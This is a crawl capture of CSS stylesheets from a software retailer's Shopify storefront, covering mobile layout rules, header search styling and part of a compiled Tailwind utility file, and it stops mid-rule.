    .template--page\.how-we-give-back .row.s__content.middle.layout__content {
        padding: 0 20px !important
    }

    #s--template--14817784758327__e15e7922-e7ab-4914-ab24-5ce05f7f5be7 .tximage__txt,#s--template--14817784758327__44c91974-02cb-4e17-a5a3-d53f8dbbf671 .tximage__txt {
        padding-left: 0
    }

    #s--template--14817784758327__0aa9a39b-699e-4db2-978a-af2995146085 .tximage__txt {
        padding-right: 0
    }

    .template--page\.how-we-give-back h2.h-reset.font__family--title {
        font-size: 30px !important
    }

    .template--page\.how-we-give-back .tximage__txt p {
        font-size: 18px
    }

    #logo-sec {
        padding: 10px 20px !important
    }

    .template--page\.how-we-give-back .row.s__content.middle.layout__content {
        padding: 0 20px !important
    }

    #logo-sec {
        padding: 10px 20px !important
    }

    .template--page\.how-we-give-back .slide__content .animate.font__size--medium {
        line-height: 1.3 !important;
        text-align: center
    }

    .template--page\.how-we-give-back .slide.adaptive {
        height: 510px
    }

    .template--page\.how-we-give-back .slide__content.center.layout__content {
        top: 40%
    }

    .template--page\.how-we-give-back h2.h-reset.title--3bbc2e00-76a5-4db8-8d21-4b537c0c766b.font__size--medium.font__family--title {
        line-height: 48px !important;
        padding-right: 0 !important
    }

    .template--page\.how-we-give-back ul.support-link {
        padding-left: 0
    }

    .card--holder {
        flex-basis: 100% !important;
        max-width: 100% !important
    }

    ul.tabs {
        display: flex;
        padding-left: 0
    }

    ul.tabs li {
        font-size: 14px;
        white-space: nowrap;
        padding: 10px 10px
    }

    ul.tabs li.active {
        border-bottom: 3px solid #036ab5;
        border-left: none !important
    }

    .template--page\.office-2021-products .abs-action {
        display: flex;
        justify-content: center
    }

    .prices-info-products {
        justify-content: space-around
    }

    .compare__content-wrap .product_wrap {
        gap: 18px !important;
        flex-direction: column;
        align-items: center
    }

    .template--page\.office-2021-products .accordion {
        padding: 0 20px
    }

    .product_discription_accordion {
        font-size: 16px !important;
        font-weight: 600
    }

    .inline-upsell__atc {
        max-width: 100% !important
    }

    .template--collection\.best-seller .row--product-list .row--product .col-md-3 {
        flex-basis: 100% !important;
        min-width: 100% !important
    }

    .login_main_container {
        display: block
    }

    .image-text p {
        font-size: 32px
    }

    .heading_link {
        display: flex;
        justify-content: center
    }

    .uninstall-image {
        flex-direction: column;
        padding: 0 20px
    }

    .left-content h2 {
        margin-bottom: 14px
    }

    .content-right h3 {
        margin-top: 16px
    }

    span.graph {
        justify-content: center
    }

    .statistics-content-container {
        flex-direction: column
    }

    .right-content {
        padding: 0 20px
    }

    .template--collection .center.col-12.col-md-3.card--holder {
        flex-basis: 100% !important;
        max-width: 100% !important
    }

    .template--collection .card__buttons,.template--collection .shop-now-button {
        padding: 0 15px
    }

    .shop-now-button a {
        width: 100% !important
    }

    #customer_reviews {
        display: block
    }

    .card__buttons {
        padding: 0 20px
    }

    .template--index span.card__price.card__price--sale {
        align-items: center
    }

    .article_button {
        margin-bottom: 30px
    }

    #content-text h2 {
        min-width: 21rem;
        line-height: 30px
    }

    .template--collection .shop-now-button,.template--search .shop-now-button,.template--collection\.best-seller .shop-now-button,.template--collection\.microsoft-office .shop-now-button,.template--collection\.windows .shop-now-button,.template--collection\.windows10 .shop-now-button,.template--collection\.window-11 .shop-now-button {
        padding: 0 20px
    }

    button.cart-button,.product__atc,.klarna-container {
        width: 100%
    }

    .template--index .columns__column {
        width: 50% !important;
        flex-basis: 48%;
        padding: 0 10px !important;
        display: flex !important
    }

    #shopify-section-template--14795775574071__e08c43b5-8e51-49c1-a1ec-d1750809f1d7 {
        height: 598px
    }

    #collection {
        padding: 4px 35px !important
    }

    .section__heading {
        margin-bottom: 15px !important
    }

    .footer .layout__content.row {
        display: grid;
        grid-template-columns: auto auto
    }

    .footer__block.start.middle:nth-child(2) {
        padding-top: 15px
    }

    ul.support-link li {
        font-size: 9px;
        font-weight: 700
    }

    .template--page\.office-2021-products form.shopify-product-form {
        width: 100%;
        padding: 0 23px
    }

    .page-microsoft-office-2021-comparison .bg-tabs-products .tab-content-product .text-name-tabs-products {
        padding-bottom: 181px !important
    }

    .microsoft-windows-servers .page-microsoft-office-2021-comparison .bg-tabs-products .tab-content-product .text-name-tabs-products {
        padding-bottom: 0 !important
    }

    .page-microsoft-office-2021-comparison.microsoft-windows-products .bg-tabs-products .tab-content-product .text-name-tabs-products {
        padding-bottom: 75px !important;
        padding-top: 35px !important
    }

    .page-microsoft-office-2021-comparison.microsoft-windows-products .bg-tabs-products {
        margin-bottom: 0
    }

    .page-microsoft-office-2021-comparison.microsoft-windows-products .bg-tabs-products .tab-content-product .text-tabs-products h4 {
        margin-top: 15px;
        margin-bottom: 15px
    }

    .top-bar-main-container {
        justify-content: space-evenly !important
    }

    .tab-content p {
        font-size: 17px
    }

    .title-tabs-applications h3 {
        margin-top: 0
    }

    .tabcontents ul li {
        margin: 0
    }

    .tabcontents ul {
        margin-bottom: 0;
        padding: 0
    }

    .prod_list h4 {
        margin-top: 0;
        font-size: 18px !important;
        text-align: center
    }

    a.link-table-compare {
        font-size: 16px
    }

    .compare-products {
        margin-bottom: 55px !important
    }

    .template--page\.office-2021-products .testimonials {
        margin-top: -55px
    }

    .template--page\.office-2021-products .home-guarantees-container {
        height: 538px !important
    }

    .wrapper--bottom {
        padding-top: 1px !important
    }

    .footer__block.start.middle:nth-child(4) {
        margin-top: -9px
    }

    .header__logo {
        display: flex;
        justify-content: center;
        align-items: center
    }

    .compare-table td,th {
        padding: 10px;
        font-size: 10px
    }

    .footer-social-icon {
        bottom: 14px !important
    }

    .template--index .h-g-c-heading {
        margin-top: 0
    }

    .microsoft-windows-products .home-guarantees-container .h-g-c-body .h-g-c-b-block {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center
    }

    .microsoft-windows-products .home-guarantees-container .h-g-c-b-block .h-g-c-b-b-image {
        width: calc(25% - 10px);
        margin-bottom: 0
    }

    .microsoft-windows-products .home-guarantees-container .h-g-c-b-block .h-g-c-b-b-title {
        width: calc(75% - 10px)
    }

    .microsoft-windows-products .home-guarantees-container .h-g-c-b-block .h-g-c-b-b-subtitle,.microsoft-windows-products .home-guarantees-container .h-g-c-b-block .h-g-c-b-b-button {
        display: none
    }

    .microsoft-windows-products.template--page\.office-2021-products .h-g-c-body .h-g-c-b-block {
        min-height: 65px
    }

    .microsoft-windows-products.template--page\.office-2021-products .home-guarantees-container {
        height: 430px !important
    }
}

@media(max-width: 430px) {
    .bg-container-tabs {
        display:block !important;
        justify-content: space-between
    }
}

@media(max-width: 400px) {
    input.contact_email,.action_button.sign_up {
        padding:0 17px
    }

    span.search__icon {
        left: 33px
    }

    .quiz_button .button--primary {
        width: 58%
    }

    .footer-social-icon {
        bottom: 15px
    }

    .template--collection .shop-now-button svg {
        right: 90px !important
    }

    #banner a.button.button--primary {
        width: 90%
    }
}

@media(max-width: 320px) {
    span.search__icon {
        left:11px !important
    }

    .template--collection .shop-now-button svg {
        right: 78px !important
    }

    #banner h2.h-reset.font__family--title {
        margin-top: 85px
    }
}

span#_GUARANTEE_SealSpan {
    transform: translate(174px,0) !important
}

@media(max-width: 767px) {
    .minicart__holder .main_wrapp {
        display:unset;
        align-items: center;
        justify-content: flex-start;
        gap: 40px;
        padding: 10px 0
    }

    .prod_icon-lists.home-guarantees-container .h-g-c-body .h-g-c-b-block {
        margin: 0
    }

    .defult_template-pdp .product__atc {
        margin-bottom: 10px
    }

    .minicart__holder .minicart {
        min-width: 350px
    }

    span#_GUARANTEE_SealSpan {
        transform: translate(0) !important;
        left: 0 !important;
        bottom: 80px !important
    }

    .top_wrpers .contact-menu {
        display: none
    }

    .top_wrpers .trust_p-wraps {
        width: 100%
    }

    .tp_acc-link {
        display: none
    }

    i.uil.uil-dollar-alt {
        display: none
    }

    .transcy-switcher-item-primary {
        top: 160px;
        right: -10px
    }

    div#transcySwitcherContainer {
        display: none
    }

    .custm_currcy {
        position: absolute;
        right: 17px;
        top: 118px;
        width: auto
    }

    .hom_bner_desktp {
        display: none
    }

    .hmbner_mobil {
        display: block
    }

    .defult_template-pdp .slider--product__holder button.slider__button {
        padding: 0;
        display: block !important
    }

    .defult_template-pdp ul.support_points {
        border-bottom: 1px solid rgba(0,0,0,0.1);
        padding-bottom: 22px
    }
}

.button--primary__text:hover {
    background-color: #126337;
    color: #fff
}

.ms-apps .desktop_btoms_nav {
    display: none
}

.mircosoft-sql-server .desktop_btoms_nav {
    display: none
}

.window-server-2022 .desktop_btoms_nav {
    display: none
}

.black-friday {
    font-size: 24px !important;
    font-weight: 700;
    text-transform: uppercase
}

.shop-button-wrap {
    display: flex;
    gap: 40px
}

ul.checklist-wrap {
    padding: 0
}

.trust-checklist li.item p {
    margin: 0;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    gap: 10px
}

@media screen and (min-width: 800px) {
    #miniseal .Kvye9KQ95pGQG7H4QjJB.PWtLOroQ4cueAtPGnmCX.sPcF7mF6s8a06jf_qEni ._RYBg9qoEx5fE_HdCNJF {
        font-size:.6em;
        max-width: 50em !important
    }

    #miniseal .azFhFAqSYTTTHDrieaCL {
        width: 300px !important;
        font-size: 12px !important
    }
}

#miniseal {
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center
}

.z3IjdOjcL4DAqupOjet4 {
    display: none
}

.JnK_EbCWlNiE35FcX18e {
    display: none
}

.reseler-reviw {
    margin-top: 30px
}

@media screen and (max-width: 767px) {
    .shop-button-wrap {
        gap:10px;
        flex-direction: column
    }

    .black-friday {
        font-size: 20px !important
    }

    #banner .tximage__txt {
        padding: 32px 20px;
        padding-bottom: 20px
    }

    ul.checklist-wrap {
        padding-left: 10px
    }

    #banner a.button.button--primary {
        height: 52px
    }

    #shopify-section-template--15337219915831__728e1874-ce42-4ae4-9115-e865ed0e68f7 {
        margin-bottom: 7px
    }

    .Kvye9KQ95pGQG7H4QjJB.PWtLOroQ4cueAtPGnmCX.sPcF7mF6s8a06jf_qEni .DTOauyIgULfJ1sKKUIP3 {
        height: 280px
    }

    #collection h2.h-reset.font__family--title {
        font-size: 28px
    }

    .section__heading--heading h2 {
        line-height: 32px !important;
        font-size: 28px !important
    }

    .newsletter-text p {
        font-size: 20px;
        line-height: 24px;
        padding: 0 20px
    }

    .support-link span {
        display: flex;
        gap: 10px;
        color: white;
        font-size: 8px;
        text-transform: uppercase;
        line-height: 14px
    }

    .collection h1.h-reset.font__size--medium {
        font-size: 28px;
        margin-top: 20px
    }

    .footer .col-md,.subfooter .col-md {
        min-width: unset !important
    }
}

@media screen and (min-device-width: 768px) and (max-device-width:1024px) {
    .desktop_btoms_nav nav.main__navigation {
        flex-wrap:wrap
    }

    .nav__link__holder:hover>.nav__submenu,.nav__submenu--regular>.nav__link__holder:hover>.nav__submenu--regular {
        opacity: 1 !important;
        transition: opacity .35s,visibility .35s,transform .35s;
        visibility: visible !important;
        transform: translate(0);
        position: relative
    }

    .shop-button-wrap {
        display: flex;
        gap: 10px;
        flex-direction: column
    }

    .black-friday {
        font-size: 20px !important
    }

    .main__navigation>.nav__link__holder>.nav__link {
        min-height: 2.5rem;
        font-size: 16px
    }

    #banner a.button.button--primary {
        font-size: 16px;
        width: 100% !important
    }

    header.page__header.page__header--desktop.row {
        overflow: hidden
    }
}

.page__header--sticky .desktop_btoms_nav {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: -100px;
}

.collection-discount-text {
    max-width: 90%;
    background: #e2181c;
    color: #fff;
    text-align: center;
    font-weight: 700;
    padding: 6px 12px;
    font-size: 13px;
    border-radius: 4px;
    margin: 0 auto;
    margin-bottom: 20px;
}

.card__img--container {
    position: relative;
}

.off-50, .hot-stuff {
    position: absolute;
    top: -40px;
    left: 75px;
    width: 80px;
    height: auto;
    display: block;
    z-index: 1;
}

.mac_window_icon.project-page {
    gap: 10px;
    justify-content: space-between;
}

.mac_window_icon.project-page li {
    max-width: 50%;
}

.mac_window_icon.project-page li a {
    display: flex;
    align-items: center;
    font-size: 15px;
    line-height: 20px;
    text-decoration: none;
    font-weight: 600;
}

@media only screen and (max-width: 768px) {
    .off-50, .hot-stuff {
        width: 60px;
    }

    .collection-discount-text {
        font-size: 16px;
    }
}

@media only screen and (min-width: 768px) and (max-width:1024px) {
    .template--collection .product__list .col-md-4 {
        flex-basis: 50%;
        max-width: 50%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://softwarekeep.com/cdn/shop/t/99/assets/header-inline-search.css?v=150592620655729396971748531751
body_size: 800
content:
.container__top-part input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none}.container__top-part input[type=search]::-ms-clear{display:none;width:0;height:0}.container__top-part input[type=search]::-ms-reveal{display:none;width:0;height:0}.container__top-part input[type=search]{-webkit-appearance:none;appearance:none}.clear-icon{display:none;position:absolute;right:50px;top:50%;transform:translateY(-50%);cursor:pointer;font-size:18px;color:#424243e0;padding:0 10px}.search{position:relative}.search-suggestions-wrapper{flex-direction:column}.search-suggestions-wrapper .prod_name-title{margin:5px 0}.search-suggestions-wrapper .querytext{padding:10px;text-transform:uppercase;font-size:12px;font-weight:700;color:#b2b2b2;text-align:center}.searchbox_wraper .sinputbox{padding-right:40px}.searchbox_wraper .search-suggestions-wrapper{display:flex;background-color:#fff;border:1px solid #ccc;position:absolute;width:100%;z-index:9999;margin-top:4%;gap:20px;min-width:600px;left:-34%;display:block;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.5);box-shadow:0 0 8px #00000080;background:#fff;border-radius:4px}.searchbox_wraper ul.product-suggestions{display:flex;flex-wrap:wrap;justify-content:space-around;padding-top:20px}.searchbox_wraper ul.product-suggestions li{width:32%;flex-direction:column;gap:10px;padding:0 10px;margin-bottom:12px}.searchbox_wraper .search-suggestions-wrapper:before{z-index:-1;content:" ";position:absolute;width:16px;height:16px;background-color:#fff;-webkit-box-shadow:2px -2px 2px 0 rgba(0,0,0,.15);box-shadow:2px -2px 2px #00000026;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);top:-6px;right:15%}.searchbox_wraper .suggestions-others{width:190px;background-color:#f7f7f7;display:table-cell;vertical-align:top;padding:0 15px}.searchbox_wraper .search-suggestions{display:flex;justify-content:space-between;width:100%;gap:20px}.searchbox_wraper .suggestions-products{width:100%}.searchbox_wraper .suggestions-others h4{margin-bottom:10px;display:block;color:#b2b2b2;font-size:12px;font-weight:700;text-transform:uppercase}.suggestions-products h4{margin-bottom:10px;display:block;color:#b2b2b2;font-size:12px;font-weight:700;text-transform:uppercase;text-align:center;padding:0 30px}.searchbox_wraper ul{list-style-type:none;padding:0;margin:0}.searchbox_wraper li{padding:10px 0;display:flex;align-items:center}.searchbox_wraper .product-suggestions li a{text-decoration:none;color:#000;display:flex;text-align:center;gap:5px;align-items:center;font-size:14px;flex-direction:column;align-content:space-around}.searchbox_wraper .product-suggestions li a .prs_price{font-size:14px}.searchbox_wraper li a{text-decoration:none;color:#000;display:flex;align-items:center;font-size:14px}.searchbox_wraper .search-suggestions img{margin-right:10px;border-radius:4px}.searchbox_wraper .suggestions-products li img{width:50px;height:auto}.searchbox_wraper .suggestions-others li{padding:5px 0}.searchbox_wraper .sbtn_icon{background:transparent;border:navajowhite;position:absolute;top:6px;right:0;z-index:999}.sinputbox::placeholder{color:#beced5;font-size:16px}.searchbox_wraper .desksearch__container--inline{display:block}.searchbox_wraper .tabsview-search--boxes{display:none}.inline_header .search__container--inline input.sinputbox{background:#fff;border:1px solid #beced5;padding-left:12px;height:37px}.inline_header .search__container--inline input.sinputbox:focus{border:2px solid #555}.desk__searchs-box .sbtn_icon svg{width:24px;height:24px}@media screen and (min-width: 1024px){.searchbox_wraper .desksearch__container--inline{display:block!important}.searchbox_wraper .tabsview-search--boxes{display:none!important}}@media screen and (min-device-width: 768px) and (max-device-width: 1024px){.searchbox_wraper .search-suggestions-wrapper{position:fixed;width:100%;z-index:9999;margin-top:2%;gap:20px;max-width:600px;left:8%}.desk_header-tops{justify-content:space-between}.searchbox_wraper .desksearch__container--inline{display:none}.searchbox_wraper .tabsview-search--boxes{display:block}.tabsview-search--boxes .uil-search{font-size:28px}}body[data-scrolldir=down] .desktop_btoms_nav{background:#fff}body[data-scrolldir=up] .desktop_btoms_nav{opacity:1;visibility:visible;background:#fff;transition:all .5s ease}.desktop_btoms_nav nav.main__navigation{display:flex;justify-content:space-between;max-width:1280px;margin:0 auto}body[data-scrolldir=down] .desktop_btoms_nav{opacity:0;visibility:hidden;position:absolute;top:-100px}body[data-scrolldir=down] .desktop_btoms_nav{text-align:center;transition:all 1s ease}.header__top{padding:1rem}.after-rockeet .header__bottom{display:none}select#localization-countrys{background:#e4f4ff}.inline_header span.search__icon:before{position:absolute;content:unset;font-size:12px;padding:0 10px;top:11px}.inline_header .search__container--inline input{padding-left:12px;background:#fff;border:1px solid #beced5}.inline_header .search__container--sub input[type=search]::placeholder{font-size:14px}.inline_header .localization-selector{background:#e4f4ff}.inline_header .page__header--width{max-width:var(--maxwidth)!important}.inline_header .user__holder,.i18n__holder{right:374px}.inline_header .search__container--inline.focused .search__icon{display:none}.inline_header .search__container--inline .search__icon{right:-1px;width:40px;border:none;margin-left:auto}.inline_header .header__logo,.inline_header .center.middle{padding:0rem}.inline_header .search__container--inline.focused .search__icon--submit{display:block;right:-11px}.inline_header .search__container--inline.focused .search__icon--submit{top:55%}.user_login_detils .user__links-login{display:flex;align-items:center;gap:5px;text-decoration:none}.user_login_detils .user__links-login span{font-size:16px}@media screen and (max-width: 1024px){.inline_header .uil-search{right:-34px}.search__results--abs .card__title{color:#142432;font-size:14px;font-style:normal;font-weight:500;padding:0 15px}.template--index .search__results--abs span.jsPrice{color:#0067b8!important;font-size:16px}.trust_p-wraps{display:none}.mob_wrapers .mbole_btom_heads{display:block;margin-bottom:15px}.btom_heads{display:flex;justify-content:space-around;align-items:center}.newmobil-search .btom-mobiles_search{position:unset}.newmobil-search .btom-mobiles_search .uil-search{font-size:24px}}@media screen and (max-width: 767px){.mobile__sticky{position:fixed;top:0;width:100%;z-index:9}.mobile_inline-conatiner .user__button{margin-right:10px}.desktop_btoms_nav{display:none!important}.msg-text a{font-size:14px}.mob_wrapers{box-shadow:4px 6px 12px #00000008;flex-direction:column}.mobile_inline-conatiner .header__logo{max-width:35%;text-align:left;margin:auto auto auto 0}.mobile_inline-conatiner .localization-form__select{margin-right:15px}.mobile_inline-conatiner span.search__icon{position:absolute;top:68px;width:335px!important;left:50%!important;border:1px solid #046ab5;width:240px;padding:2px;height:40px;border-radius:4px;transform:translate(-50%)}.mobiles_search i.uil.uil-search{position:absolute;right:0;height:38px;width:50px;background:#046ab5;top:0;color:#fff;text-align:center}}@media screen and (max-width: 320px){.msg-text a{font-size:14px}.coupon_text_container{flex-direction:column}}
/*# sourceMappingURL=/cdn/shop/t/99/assets/header-inline-search.css.map?v=150592620655729396971748531751 */


--- FILE ---
content_type: text/css
request_url: https://softwarekeep.com/cdn/shop/t/99/assets/tailwind-compiled.css?v=118013761934655216161759656951
body_size: 3783
content:
/*!**************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js!./node_modules/postcss-loader/dist/cjs.js!./src/tailwind.css ***!
  \**************************************************************************************************************/.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.visible{visibility:visible}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.\!sticky{position:sticky!important}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.-right-2{right:-8px}.-top-1{top:-4px}.-top-2{top:-8px}.-top-2\.5{top:-10px}.-top-4{top:-16px}.-top-6{top:-24px}.bottom-0{bottom:0}.left-0{left:0}.left-1\/2{left:50%}.left-2\.5{left:10px}.right-0{right:0}.right-2{right:8px}.top-0{top:0}.top-1\.5{top:6px}.top-2{top:8px}.top-2\.5{top:10px}.top-6{top:24px}.z-10{z-index:10}.z-\[999999\]{z-index:999999}.z-\[9999\]{z-index:9999}.col-span-2{grid-column:span 2 / span 2}.m-0{margin:0}.-mx-2{margin-left:-8px;margin-right:-8px}.mx-4{margin-left:16px;margin-right:16px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:4px;margin-bottom:4px}.my-14{margin-top:56px;margin-bottom:56px}.my-2{margin-top:8px;margin-bottom:8px}.my-4{margin-top:16px;margin-bottom:16px}.my-6{margin-top:24px;margin-bottom:24px}.my-8{margin-top:32px;margin-bottom:32px}.\!mb-0{margin-bottom:0!important}.\!mb-3{margin-bottom:12px!important}.\!mb-4{margin-bottom:16px!important}.\!mt-6{margin-top:24px!important}.mb-0{margin-bottom:0}.mb-12{margin-bottom:48px}.mb-2{margin-bottom:8px}.mb-3{margin-bottom:12px}.mb-4{margin-bottom:16px}.mb-6{margin-bottom:24px}.mb-8{margin-bottom:32px}.ml-1{margin-left:4px}.ml-2{margin-left:8px}.mr-1{margin-right:4px}.mr-2{margin-right:8px}.mt-0{margin-top:0}.mt-10{margin-top:40px}.mt-12{margin-top:48px}.mt-2{margin-top:8px}.mt-3{margin-top:12px}.mt-4{margin-top:16px}.mt-6{margin-top:24px}.mt-8{margin-top:32px}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.list-item{display:list-item}.hidden{display:none}.aspect-\[9\/16\]{aspect-ratio:9/16}.aspect-square{aspect-ratio:1 / 1}.\!size-6{width:24px!important;height:24px!important}.size-10{width:40px;height:40px}.size-12{width:48px;height:48px}.size-14{width:56px;height:56px}.size-20{width:80px;height:80px}.size-28{width:112px;height:112px}.size-5{width:20px;height:20px}.size-6{width:24px;height:24px}.h-10{height:40px}.h-16{height:64px}.h-24{height:96px}.h-4{height:16px}.h-6{height:24px}.h-8{height:32px}.h-\[90vh\]{height:90vh}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.\!w-10{width:40px!important}.w-10{width:40px}.w-16{width:64px}.w-24{width:96px}.w-28{width:112px}.w-6{width:24px}.w-8{width:32px}.w-\[900px\]{width:900px}.w-\[calc\(100\%-112px\)\]{width:calc(100% - 112px)}.w-auto{width:auto}.w-full{width:100%}.w-screen{width:100vw}.max-w-16{max-width:64px}.max-w-20{max-width:80px}.max-w-24{max-width:96px}.max-w-2xl{max-width:672px}.max-w-\[100\%\]{max-width:100%}.max-w-\[1200px\]{max-width:1200px}.max-w-\[1280px\]{max-width:1280px}.max-w-\[400px\]{max-width:400px}.max-w-full{max-width:100%}.max-w-screen-md{max-width:768px}.max-w-screen-sm{max-width:640px}.max-w-screen-xl{max-width:1280px}.max-w-\[1248px\]{max-width:1248px}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.border-collapse{border-collapse:collapse}.-rotate-90{--tw-rotate: -90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize{resize:both}.columns-5{-moz-columns:5;columns:5}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.place-items-center{place-items:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0px}.gap-1{gap:4px}.gap-1\.5{gap:6px}.gap-12{gap:48px}.gap-2{gap:8px}.gap-3{gap:12px}.gap-4{gap:16px}.gap-5{gap:20px}.gap-6{gap:24px}.gap-8{gap:32px}.gap-x-6{-moz-column-gap:24px;column-gap:24px}.gap-y-3{row-gap:12px}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(4px * var(--tw-space-x-reverse));margin-left:calc(4px * calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(8px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(8px * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:4px}.rounded-2xl{border-radius:16px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:8px}.rounded-xl{border-radius:12px}.rounded-b-\[10px\]{border-bottom-right-radius:10px;border-bottom-left-radius:10px}.rounded-b-xl{border-bottom-right-radius:12px;border-bottom-left-radius:12px}.rounded-t-xl{border-top-left-radius:12px;border-top-right-radius:12px}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-\[\#12121233\]{border-color:#12121233}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-gray-200\/20{border-color:#e5e7eb33}.border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity, 1))}.border-gray-800{--tw-border-opacity: 1;border-color:rgb(31 41 55 / var(--tw-border-opacity, 1))}.border-green-600{--tw-border-opacity: 1;border-color:rgb(22 163 74 / var(--tw-border-opacity, 1))}.border-green-700{--tw-border-opacity: 1;border-color:rgb(21 128 61 / var(--tw-border-opacity, 1))}.border-sky-600{--tw-border-opacity: 1;border-color:rgb(2 132 199 / var(--tw-border-opacity, 1))}.bg-\[\#137c44\]{--tw-bg-opacity: 1;background-color:rgb(19 124 68 / var(--tw-bg-opacity, 1))}.bg-\[\#1E5834\]{--tw-bg-opacity: 1;background-color:rgb(30 88 52 / var(--tw-bg-opacity, 1))}.bg-\[\#226139\]{--tw-bg-opacity: 1;background-color:rgb(34 97 57 / var(--tw-bg-opacity, 1))}.bg-\[\#22613A\],.bg-\[\#22613a\]{--tw-bg-opacity: 1;background-color:rgb(34 97 58 / var(--tw-bg-opacity, 1))}.bg-\[\#EBF4EF\]{--tw-bg-opacity: 1;background-color:rgb(235 244 239 / var(--tw-bg-opacity, 1))}.bg-\[\#c8202f\]{--tw-bg-opacity: 1;background-color:rgb(200 32 47 / var(--tw-bg-opacity, 1))}.bg-\[\#dde4dc\]{--tw-bg-opacity: 1;background-color:rgb(221 228 220 / var(--tw-bg-opacity, 1))}.bg-\[\#f0f2ec\]{--tw-bg-opacity: 1;background-color:rgb(240 242 236 / var(--tw-bg-opacity, 1))}.bg-\[\#ffffff2e\]{background-color:#ffffff2e}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.bg-black\/10{background-color:#0000001a}.bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.bg-gray-800{--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity, 1))}.bg-green-50{--tw-bg-opacity: 1;background-color:rgb(240 253 244 / var(--tw-bg-opacity, 1))}.bg-green-600{--tw-bg-opacity: 1;background-color:rgb(22 163 74 / var(--tw-bg-opacity, 1))}.bg-green-700{--tw-bg-opacity: 1;background-color:rgb(21 128 61 / var(--tw-bg-opacity, 1))}.bg-red-50{--tw-bg-opacity: 1;background-color:rgb(254 242 242 / var(--tw-bg-opacity, 1))}.bg-red-600{--tw-bg-opacity: 1;background-color:rgb(220 38 38 / var(--tw-bg-opacity, 1))}.bg-red-700{--tw-bg-opacity: 1;background-color:rgb(185 28 28 / var(--tw-bg-opacity, 1))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-sky-600{--tw-bg-opacity: 1;background-color:rgb(2 132 199 / var(--tw-bg-opacity, 1))}.bg-sky-700{--tw-bg-opacity: 1;background-color:rgb(3 105 161 / var(--tw-bg-opacity, 1))}.bg-opacity-50{--tw-bg-opacity: .5}.bg-\[linear-gradient\(to_right\,_\#15803d\,_\#4ade80\)\]{background-image:linear-gradient(to right,#15803d,#4ade80)}.bg-\[linear-gradient\(to_right\,_\#e64a4a\,_\#ff8a8a\)\]{background-image:linear-gradient(to 